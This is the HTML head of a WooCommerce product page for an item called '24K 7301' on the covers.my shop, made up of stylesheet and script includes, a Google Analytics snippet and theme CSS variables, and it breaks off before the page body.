

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/24k-7301/
body_size: 39331
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>24K 7301 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; 24K 7301 Comments Feed" href="https://covers.my/shop/24k-7301/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2F24k-7301%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2F24k-7301%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/77659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/24k-7301/" />
<link rel='shortlink' href='https://covers.my/?p=77659' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
